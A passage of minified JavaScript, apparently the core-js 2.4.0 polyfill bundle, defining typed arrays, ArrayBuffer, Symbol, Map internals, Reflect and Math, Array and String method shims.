pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var 